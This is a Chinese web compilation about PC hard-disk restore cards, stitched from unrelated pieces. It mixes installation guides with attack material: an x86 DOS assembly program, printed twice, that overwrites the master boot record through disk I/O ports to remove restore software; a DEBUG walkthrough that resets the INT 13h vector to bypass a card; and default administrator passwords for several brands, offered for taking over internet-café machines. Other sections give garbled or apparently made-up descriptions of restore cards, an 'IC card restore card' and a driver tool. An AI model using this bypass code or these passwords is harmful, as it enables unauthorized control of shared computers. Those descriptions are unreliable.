还原卡
还原卡

3、软件统一注册
由于网络拷贝以后,所有计算机的硬盘数据都是一致的,这会导致在不同机器上需要使用不同序列号的软件不能正常使用,从而需要在每台单机上重新注册,这无疑将增加用户的工作量,并大大限制了网络拷贝或差异拷贝的使用。软件统一注册功能就是为了解决这个问题而设计的,它能够记住每台计算机的软件序列号,在拷贝完成后自动将对应的序列号更改正确,避免了重复注册的工作。
[2]蓝芯防毒墙实物照片
[3]这种新型还原卡跟普通还原卡,原理上已经有了很大的不同,首先不完全依靠BOOTROM来取得控制权了,而是总线硬件直接获得控制权,这样更可靠的获得对计算机数据资源的控制;另外,因为直接控制了硬盘的物理读写能力,这样可以实现硬盘硬件读写的驱动和还原算法合二为一,也就是没有普通还原卡的过滤驱动了。这样就彻底避免了普通还原卡还原不可靠的问题。
编辑本段提醒还原卡用户
测试破解还原精灵的代码
要提醒虚拟还原用户的是,不要以为装有还原卡或是还原软件就掉以轻心,要知道世界上还是有病毒能够穿透虚拟还原技术的保护,达到破坏硬盘的目的的,想象一下如果把这一原理运用到CIH病毒中,或者运用到硬盘杀手病毒中,其后果是不堪设想的。 谈谈如何用这种可以穿透虚拟还原技术的代码来破解还原软件(如还原精灵)吧。以下是我写的用来测试破解还原精灵的代码,本代码编译后的程序需要在纯DOS环境执行,在DOS下我用这段代码成功的把还原精灵给卸载了。 .286 CODE SEGMENT ASSUME CS:CODE,DS:code,ES:code START: ;---------------------------------------------------------- ;以下代码用INT13H读主引导区 mov ax,0201h mov dx,0080h mov cx,0001h mov bx,7c00h int 13h ;--------------------------------------------------------- ;以下代码用I/O端口来写主引导区 mov dx,1f6h ; 要读入的磁盘号及磁头号 mov al,0a0h ; 磁盘0,磁头0 out dx,al mov dx,1f2h ; 要写的扇区数量 mov al,1 ; 写一个扇区 out dx,al mov dx,1f3h ;要写的扇区号 mov al,1 ;写到1扇区 out dx,al mov dx,1f4h ; 要写的柱面的低8位 mov al,0 ; 低8位为0 out dx,al mov dx,1f5h ; 要写的柱面的高2位 mov al,0 ; 高2位为0 out dx,al mov dx,1f7h ;命令端口 mov al,30h ;尝试着写扇区. out dx,al oogle: in al,dx test al,8 ;磁盘扇区缓冲是否准备好 jz oogle mov cx,512/2 ;设置循环次数(512/2) mov si,7c00h mov dx,1f0h ;数据端口,用来存放要发送的数据. rep outsw ;发送数据. ; ------------------------------------------------------------------------------ ;退出程序 mov ah,4ch int 21 CODE ENDS END START
还原卡 工作原理

还原卡工作原理
还原卡是指通过使用特殊技术或方法恢复被篡改、破坏或删除的数据或信息的过程。
其工作原理主要包括以下几个步骤:
1. 数据采集:通过各种手段,例如使用专业的数据恢复设备或软件,将被删除或损坏的储存介质上的数据进行读取,包括磁盘、固态硬盘、U盘、手机储存等。
2. 数据分析:对采集到的数据进行深度分析和处理,以确定被篡改、破坏或删除的具体内容和位置。
3. 数据重建:根据分析的结果,通过重建技术将被篡改、破坏或删除的数据进行恢复。
这包括恢复损坏的文件头信息、重组文件碎片以及恢复被删除的文件记录等。
4. 数据还原:在数据重建完成后,进行确认和验证,确保恢复的数据完整、准确,并与原始数据相符合。
需要注意的是,还原卡的成功与否取决于被篡改、破坏或删除的程度以及数据存储介质的状态。
如果数据已经被覆盖或存储介质受到严重物理损坏,很可能无法完全还原。
此外,在进行数据恢复过程中,需遵循相关法律法规,确保数据的安全性和隐私保护。
还原卡使用简略指南

安装还原卡时,先预留部分磁盘空间;
双击安装文件setup.exe,按提示进行安装;
在提示硬盘大小是,将后三位或后四位设为零,防止机器由于硬盘容量不同导致不能进行系统同传现象;
注意设置分区的保护信息;
重启系统后,再次运行安装程序setup.exe,按提示完成安装;
要进行还原卡设置等操作时,还原卡图标在WINDOWS系统桌面右下角;
右击还原卡图标,选择登陆
输入登录密码(默认为Acer);
右击系统桌面右下角的还原卡图标,选择“系统设置”,可以对还原卡密码及自动进入系统时间等进行设置;
在“分区及操作系统管理”里可以设置的系统属性下可以更改磁盘分区的保护状态;
当系统进行软件安装或修后,可使用“进度管理”功能对所作修改进行保存;
在系统下进行相关操作后,不要重启电脑,进入“进度管理”,创建进度;
对进度命名;
更改进度排程,重启后系统为最新状态;
在“网络部署”里,可以进行网络同传,更改机器名及IP等;
为保证网络同传的稳定性,请先关闭防火墙等设置;
点击“等待登录”,等待连接所有待传机器。
所有机器登录后,点击“完成登录”;当接收端机器未安装还原卡驱动时,可点击“驱动&参数更新”进行安装;
为使机器名及IP地址按照设计方案进行,可以使用“ID协商”功能对接收端机器进行有意识布局;
点击“IP/MAC表维护”可更改机器的机器名及IP地址;点击“网络克隆”可进行系统同传;点击“进度同步”可对所创建的进度进行同步;
在进行网络克隆时,需要调节延迟的大小,以优化网络传输速度及稳定性;
退出还原卡时,可以注销登录。
ic卡还原卡原理

ic卡还原卡原理IC卡还原卡原理IC卡(Integrated Circuit Card)是一种集成电路卡片,具备存储和处理数据的功能,广泛应用于各个领域。
当IC卡出现故障或需要更换时,可以通过还原卡的操作来恢复IC卡的正常使用。
本文将介绍IC卡还原卡的原理和操作过程。
一、IC卡还原卡的原理IC卡还原卡是一种特殊的卡片,它的内部集成了IC卡的相关芯片及电路。
通过还原卡与IC卡之间的接触,可以将还原卡中的信息传输到IC卡中,实现IC卡的还原操作。
具体来说,IC卡还原卡的原理包括以下几个步骤:1. 插入还原卡:首先将IC卡插入还原卡的卡槽中,确保卡片接触良好。
2. 读取IC卡信息:还原卡通过与IC卡接触,读取IC卡内部的存储信息,包括卡片标识、应用数据等。
3. 复制IC卡信息:还原卡将读取到的IC卡信息复制到自身的存储区域中,保留原有的数据和设置。
4. 写入IC卡信息:还原卡通过与IC卡接触,将自身存储区域的信息写入IC卡,实现还原操作。
5. 验证还原结果:还原完成后,通过与IC卡接触,验证还原结果是否成功。
二、IC卡还原卡的操作步骤使用IC卡还原卡进行还原操作时,一般需要按照以下步骤进行:1. 准备还原卡:确保还原卡内部的存储区域为空,无其他数据。
2. 插入IC卡:将需要还原的IC卡插入还原卡的卡槽中,确保卡片接触良好。
3. 选择还原功能:通过还原卡设备上的按钮或菜单,选择还原功能。
4. 等待还原完成:等待还原卡与IC卡之间的数据传输完成,期间不要移动或拔出卡片。
5. 验证还原结果:还原完成后,通过与IC卡接触,验证还原结果是否成功。
需要注意的是,IC卡还原卡只能还原IC卡内部的存储信息,而无法修复IC卡芯片或其他硬件故障。
如果IC卡存在硬件故障,需要更换IC卡。
三、IC卡还原卡的应用场景IC卡还原卡主要应用于以下场景:1. IC卡故障修复:当IC卡出现故障,无法正常使用时,可以通过还原卡进行修复,恢复IC卡的正常功能。
方正还原卡安装与使用

系统管理
在系统引导选单界面 系统引导选单界面上按『F10』键,输入正确的管理员密码 F10』 系统引导选单界面 F10 管理员密码 初始密码为空) 系统维护主界面。 (初始密码为空)后,即可以进入系统维护主界面。 系统维护主界面 系统管理功能包括:密码设置、系统设置、网络拷贝设置和系 统卸载等功能。 使用技巧: 使用技巧: F2键可以上下切换到不同功能页面 按F2键可以上下切换到不同功能页面 按F3键可以切换到不同属性页 F3键可以切换到不同属性页 F9键可以快速登陆到发射台 按F9键可以快速登陆到发射台
双击安装文件,运行安装程序。 双击安装文件,运行安装程序。 选择安装目录(请选择受保护的分区),在本例中要安装到C盘或D盘 上。 选择立即重启计算机。 Windows启动完成后,在系统桌面右下角的托盘区域有一个图标, 将鼠标移到图标上,就可以知道系统当前的状态和暂存区的占用情况。 建议: 建议: 在安装保护卡驱动之前,一定要用杀毒软件对系统作全面检查,确保系 统没有感染病毒。 使用windows自带的Update将系统补丁升级到最新。 选择备份还原的操作系统不需要安装保护卡驱动。 设置好操作系统的IP地址、DNS、机器名等。
还原/备份 保留 还原 备份/保留 备份
保护卡硬盘的数据保护/恢复操作:还原、保留和备份 a、还原(Ctrl+r Ctrl+r)操作:保护卡将用户所选的操作系统还原到上次建 Ctrl+r 立还原点时的状态。 b、备份(永久写入)(Ctrl+b Ctrl+b)操作:保护卡将把操作系统上次在保 Ctrl+b 护模式下的操作状态永久写入,重新建立新的还原点。 c、保留(Ctrl+k Ctrl+k)操作:保护卡将保留操作系统上次保护模式下的状 Ctrl+k 态,暂时不还原用户所作修改。(只保留一次)
还原卡的卸载

关于还原卡,一般来说有三种,我挨个说明:1、开机后机子自检完成,在引导系统前,按还原卡的热键,就可以进入还原卡的密码输入窗口,只要输入正确的密码即可获得admin,以后随你怎样设置.市场上常见的是大陆的金盾,小哨兵还有台湾的远志。
金盾的热键是F10,小哨兵的是ctrl+home,而远志的是home键。
关于密码的问题,一般来说还原卡都有默认密码的。
还是这三种还原卡,金盾的密码是直接回车,小哨兵的是manager,远志的是12345678。
如果你的运气好,遇到了只是默认安装的网管,那么恭喜你,这个网吧的机子就归你控制了。
2、此法实施过程看起来挺麻烦,不过熟悉了操作起来也是挺快的。
原理我就不多说了,只说方法。
操作系统:win98对象: 台湾远志还原卡目的: 控制还原卡,但不破坏.注:本篇文章不对其实施过程中出现的任何不可预料的情况负责!!!!!具体过程如下:开机过程按住F8键,进入纯dos环境, 注";"后为注释.出现提示符c:,键入c:\debug,- a100- xor ax,ax- int 13- int3; 寻找原始的int 13入口.然后输入t回车,不断的重复,直到显示的地址形如F000:xxxx,后面的指令为:mov dl,80 (练练眼力-。
按q退出.记下这一地址, 在(0:13H*4)=0:4cH 处填入这个地址。
例如俺的得到的地址是F000:9A95再次运行debug ,键入:-e 0:4c 95 9A 00 F0 ;e的作用将数据表"95 9A 00 f0",写入地址0:4c开始的字节中.-q注:填的时候要仔细,填错的话会死机。
ok,破解完成.这时在提示符c:\键入c:\win进入win98系统即可,那么这次你在win98系统中的一切操作,随着下一次的启动都会被还原卡存储起来。
不过下一次进入系统的的时候,你还是需要重写地址0:4c,才可以让还原卡存储你的东东。
怎么取消清华同方电脑还原卡的还原功能

怎么取消清华同方电脑还原卡的还原功能清华同方电脑还原卡是一款集系统还原、文件恢复、病毒扫描等多项功能于一体的软件,可以帮助用户在系统出现问题后进行系统恢复。
然而,有时候用户可能需要取消该软件的还原功能,本文将探讨怎样取消清华同方电脑还原卡的还原功能。
清华同方电脑还原卡的还原功能是通过设置来实现的,通过修改设置可以取消该功能。
以下是具体步骤:第一步:打开清华同方电脑还原卡软件。
在桌面上找到并双击打开清华同方电脑还原卡的图标,或者通过启动菜单中的程序列表找到该软件并打开。
第二步:进入还原功能设置。
在清华同方电脑还原卡的主界面上找到并点击“还原功能设置”按钮,通常该按钮位于软件主窗口的左上角或者菜单栏的导航栏中。
第三步:取消还原功能。
在还原功能设置界面中,可以通过取消选中“系统还原”或者“还原点设置”等选项来取消还原功能。
通常这些选项都有一个复选框,勾选表示启用功能,取消勾选表示取消功能。
根据自己的需要,选择取消相应的选项。
第四步:保存设置。
在取消完相应的选项后,点击“确定”或者“保存”按钮来保存设置。
有的软件设置界面会自动保存,有的则需要手动点击保存按钮来生效。
第五步:重启电脑。
有些情况下,取消还原功能需要重启电脑才能生效。
在取消完选项并保存设置后,关闭清华同方电脑还原卡软件,然后重新启动电脑。
完成以上步骤后,清华同方电脑还原卡的还原功能应该已经被成功取消了。
如果想要重新启用该功能,只需按照以上步骤再次进入设置界面,并勾选相应的选项即可。
需要注意的是,取消还原功能后,如果电脑出现问题,将无法通过清华同方电脑还原卡进行系统恢复。
在取消还原功能之前,建议用户对电脑进行全面备份,以防出现意外情况。
尽管取消还原功能可以减少一些不必要的干扰,但系统还原功能在一些情况下仍然很有用。
当用户面临各种问题时,还原功能可以帮助用户快速恢复系统,避免数据丢失和重新安装操作系统的麻烦。
因此,在取消还原功能之前,请确保对系统的理解和风险的评估,以便做出明智的决策。
小哨兵还原卡驱动

小哨兵还原卡驱动简介小哨兵还原卡驱动是一款用于还原卡驱动丢失、损坏或需要更新的工具。
还原卡驱动是指用于还原删除、丢失或损坏的文件的一种设备。
小哨兵是一个易于使用且功能强大的还原卡驱动工具,通过使用小哨兵,用户可以轻松还原卡驱动,保证系统的正常运行。
特点•快速还原:小哨兵还原卡驱动可以快速还原卡驱动文件,节省用户的时间和精力。
•全面兼容:小哨兵还原卡驱动支持多种类型的卡驱动,包括常见的图形驱动、声卡驱动、网络驱动等。
•简单易用:小哨兵还原卡驱动具有简单直观的用户界面,即使对于非技术人员也能方便使用。
•自动更新:小哨兵还原卡驱动可以自动检测和下载最新的卡驱动程序,确保系统始终使用最新的驱动程序。
安装和使用以下是安装和使用小哨兵还原卡驱动的步骤:步骤 1:下载小哨兵还原卡驱动你可以从小哨兵官方网站或其他可信的软件下载网站下载小哨兵还原卡驱动的安装程序。
确保你下载的是最新版本。
步骤 2:运行安装程序双击下载的安装程序,按照屏幕上的指示完成安装过程。
一般情况下,你只需要点击“下一步”按钮即可。
安装完成后,小哨兵还原卡驱动会自动启动。
步骤 3:检测和还原卡驱动小哨兵还原卡驱动会自动扫描系统中的卡驱动文件,并显示出需要更新或还原的驱动列表。
你可以选择需要还原的驱动,然后点击“还原”按钮开始还原过程。
步骤 4:等待还原完成小哨兵还原卡驱动将自动下载最新版本的驱动程序,并替换系统中的旧驱动。
等待还原过程完成,系统将重新启动以使更改生效。
注意事项在使用小哨兵还原卡驱动时,请注意以下事项:•备份数据:在还原卡驱动之前,建议备份重要数据以防止数据丢失。
•网络连接:小哨兵还原卡驱动需要网络连接才能下载最新的驱动程序,请确保你的计算机连接到互联网。
•检查版本:在还原卡驱动之前,建议查看系统中当前驱动的版本号,并与小哨兵提供的最新版本进行对比,以确保安装正确的驱动程序。
小结通过使用小哨兵还原卡驱动,你可以轻松解决卡驱动丢失、损坏或需要更新的问题。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
一、原理篇硬盘还原卡也称硬盘保护卡,在教育、科研、设计、网吧等单位使用较多。
它可以让电脑硬盘在大多情况下 非物理损坏,恢复到最初的样子。
换句话说,不管是病毒、误改、误删、故意破坏硬盘的内容等,都可以轻易地还原。
还原卡的主体是一种硬件芯片,插在主板上与硬盘的MBR(主引导扇区)协同工作。
大部分还原卡的原理都差不多,其加载驱动的方式十分类似DOS下的引导型病毒:接管BIOS的INT13中断,将FAT、引导区、CMOS信息、中断向量表等信息都保存到卡内的临时储存单元中或是在硬盘的隐藏扇区中,用自带的中断向量表来替换原始的中断向量表;再另外将FAT信息保存到临时储存单元中,用来应付我们对硬盘内数据的修改;最后是在硬盘中找到一部分连续的空磁盘空间,然后将我们修改的数据保存到其中。
每当我们向硬盘写入数据时,其实还是写入到硬盘中,可是没有真正修改硬盘中的FAT。
由于保护卡接管INT13,当发现写操作时,便将原先数据目的地址重新指向先前的连续空磁盘空间,并将先前备份的第二份FAT中的被修改的相关数据指向这片空间。
当我们读取数据时,和写操作相反,当某程序访问某文件时,保护卡先在第二份备份的FAT中查找相关文件,如果是启动后修改过的,便在重新定向的空间中读取,否则在第一份的FAT中查找并读取相关文件。
删除和写入数据相同,就是将文件的FAT记录从第二份备份的FAT中删除掉。
二、安装篇现在市面上硬盘还原卡种类很多,大多是PCI总线,采用了即插即用技术,不必重新进行硬盘分区,而且免装驱动程序。
安装时把卡插入计算机中任一个空闲的PCI 扩展槽中,开机后检查BIOS以确保硬盘参数正确 同时将BIOS中的病毒警告设置为Disable。
在进入操作系统前,硬盘还原卡会自动跳出安装画面,先放弃安装而进入Windows,确保计算机当前硬件和软件已经处于最佳工作状态,建议检查一下计算机病毒,确保安装还原卡前系统无病毒。
最好先在Windows里对硬盘数据作一下碎片整理。
杀毒软件的实时防毒功能、各种基于Windows的系统防护/恢复软件的功能已经完全或者部分地被还原卡包含,建议关闭或不安装或卸载。
重启后安装还原卡,并设置还原卡的保护选项(具体设置因还原卡不同而异)。
但大多都应有以下几项:硬盘保护区域设定、还原方式设定(包括开机自动恢复、选择恢复和定时恢复等)、密码设定等。
设置完毕,保护数据后,整个硬盘就在还原卡的保护之下了。
三、使用篇1.使用GHOST进行磁盘对拷很多的还原卡在说明书中写着并不支持GHOST的使用,因为还原卡在硬盘的隐藏扇区中写有数据,直接对拷后很可能会蓝屏进不了系统。
然而很多情况下(如网吧、学校等单位大批机器软件安装),我们还是要使用GHOST做磁盘对拷。
必须将源盘和目标盘的还原卡彻底移除(大部分还原卡的设置选项均中有移除选项,有的厂商提供专门的卸载工具,或者将还原卡从主板上直接拔下),这样才能安全清除还原卡在隐藏扇区中保存的数据,然后就能正常地使用GHOST了。
2.保留一定的硬盘空间大多数厂商标榜自己的还原卡不占用硬盘空间,但硬盘可用空间非常少时,硬盘还原卡就会工作不正常了。
因为硬盘剩余空间太少,当硬盘写操作较多时,还原卡因为没有足够的动态缓冲区而强制系统停机。
所以建议使用保护卡时不要将硬盘空间占满,至少剩余几百兆可用空间给硬盘还原卡存储临时数据。
3.慎用还原卡的多分区引导有些还原卡提供了多重引导分区的功能,但要注意利用还原卡进行特殊分区会破坏原有硬盘的所有内容与信息,要删除这些分区时也将会破坏所有的信息,在操作时一定要作好对重要数据的备分。
各个多引导分区之间并不可见,各系统不能相互访问到。
如需要多操作系统,建议使用第三方多重引导软件,例如System Commander 等。
4.还原卡的安全性无疑,保证数据的安全是还原卡最重要的一个方面。
实际上,当隐藏扇区中保护卡保存的数据受到损坏时或硬盘本身受到了物理损坏时,硬盘其它被保护的资料就很容易出现问题,如发生硬盘死锁、无法读取数据等现象。
此外,由于大部分还原卡的原理都是修改中断向量表来接管INT13中断,所以一些高手很容易通过找到Int13h 的原始BIOS中断向量值,填入中断向量表的方法,恢复INT13的BIOS中断向量,来达到屏蔽掉还原卡的效果。
此外还原卡密码的安全性也令人担忧。
网上有居心叵测之人提供了某些品牌还原卡的破解工具;部分品牌的还原卡本身带有通用密码;另外还有一部分厂商提供了还原卡的密码清除工具或还原卡安装信息清除工具(可能是厂商怕用户不慎忘记密码而设置的,可是这却无形中降低了数据的安全性)。
所以,还原卡的保护功能给日常的工作提供了便利,却是防君子防不了小人,防菜鸟防不了黑客的,永远都不要相信还原卡是万能的!5.还原卡的选择首先要选择兼容性好的还原卡。
由于操作系统、主板类型的不同,还有安装的各种软件,不可能保证还原卡百分之百的与主机兼容。
市场上还原卡种类很多,选购时一定要注意是否全面支持DOS、Win32、Win95/97/98/2000/NT、Linux等常见操作系统,并让系统在真正的32位系统下工作,而不是MS-DOS兼容方式;是否完全不占系统IRQ及I/0资源,有无硬件及软件相冲突的问题;最大支持硬盘的数量。
此外,除了最基本的硬盘保护功能,很多还原卡还拥有其他功能,如BIOS数据保护,自带硬盘对拷和网络对拷功能,网络维护,多重引导分区,软件升级等,更为用户提供了方便。
[编辑本段]提醒还原卡用户要提醒虚拟还原用户的是,不要以为装有还原卡或是还原软件就掉以轻心,要知道世界上还是有病毒能够穿透虚拟还原技术的保护,达到破坏硬盘的目的的,想象一下如果把这一原理运用到CIH病毒中,或者运用到硬盘杀手病毒中,其后果是不堪设想的。
谈谈如何用这种可以穿透虚拟还原技术的代码来破解还原软件(如还原精灵)吧。
以下是我写的用来测试破解还原精灵的代码,本代码编译后的程序需要在纯DOS环境执行,在DOS下我用这段代码成功的把还原精灵给卸载了。
.286CODE SEGMENTASSUME CS:CODE,DS:code,ES:codeSTART:;----------------------------------------------------------;以下代码用INT13H读主引导区mov ax,0201hmov dx,0080hmov cx,0001hmov bx,7c00hint 13h;---------------------------------------------------------;以下代码用I/O端口来写主引导区mov dx,1f6h ; 要读入的磁盘号及磁头号mov al,0a0h ; 磁盘0,磁头0out dx,almov dx,1f2h ; 要写的扇区数量mov al,1 ; 写一个扇区out dx,almov dx,1f3h ;要写的扇区号mov al,1 ;写到1扇区out dx,almov dx,1f4h ; 要写的柱面的低8位mov al,0 ; 低8位为0out dx,almov dx,1f5h ; 要写的柱面的高2位mov al,0 ; 高2位为0out dx,almov dx,1f7h ;命令端口mov al,30h ;尝试着写扇区.out dx,aloogle:in al,dxtest al,8 ;磁盘扇区缓冲是否准备好jz ooglemov cx,512/2 ;设置循环次数(512/2)mov si,7c00hmov dx,1f0h ;数据端口,用来存放要发送的数据.rep outsw ;发送数据.; ------------------------------------------------------------------------------;退出程序mov ah,4chint 21CODE ENDSEND START上面的程序非常简单,说明如下:1、先把被还原精灵备份的原来的主引导区用INT13H读出来,这里虽然是对0头0道1扇进行读操作,但实际上是在读被还原精灵把原来的主引导区备份进去的那个扇区;2、把读出的原来的主引导区通过输入输出操作写进真正的主引导区,换句话说就是把还原精灵给彻底删除了,此时重新启动你将发现还原精灵已经没有了。
我写了个FORWIN98/NT/XP的卸载还原精灵等软件的程序,不过已经有人先我一步了,那就是网吧终结者出的一个清MBR的程序,我试了一下,发现的确有用,我还没有仔细分析该程序,但我敢肯定其原理差不多。
那个程序写得不错,不过我认为有一点需要改进,我的硬盘的MBR程序是我自己写的,用来实现多引导操作,当我执行完该清MBR程序后,我的多引导代码就没了,我觉得此程序如果能把核心代码部分改成象我以上的代码,在还原精灵下是把装还原精灵之前的MBR写回到主引导区,即使没装还原精灵的硬盘也只是把主引导区写回主引导区,就没有任何的危险了。
用以上的方法要实现还原卡的破解可能是不行的,因为还原卡毕竟是硬件,它可以先于硬盘引导前执行,这样即使你写回了硬盘的主引导区,还原卡还是可以把它写回的,但是,在破解还原卡的时候,完全可以利用文章中的原理,把还原卡写入硬盘主引导区的真正代码读出进行分析,甚至有些还原卡的密码就在这个扇区中。
对于还原卡和还原软件的制造者来说,如何让您制造的还原卡或还原软件更安全,可能是一个需要思考的问题。
真心希望以后的还原卡或是还原软件在拦截INT13H的同时也能拦截硬盘I/O操作。
在我安装还原精灵的时候看到一个选项是“防止硬盘I/O破坏”,开始还以为还原精灵在这方面做的不错,想到了从拦截I/O操作来保护硬盘。
可惜我错了,即使选择这一个选项,也同样可以通过输入输出端口操作来写硬盘。
对于掌握了这种技术的人来说,这种还原卡或是还原软件可以说是形同虚设。
因此我认为,还原卡和还原软件不但要实现拦截所有硬盘写操作、拦截对主引导区的读写操作,更应该拦截对硬盘的读写端口的操作,只有这样的虚拟还原技术才可能使基于硬盘的读写端口操作所对硬盘的破坏或是对虚拟还原技术的破解变成不可能。
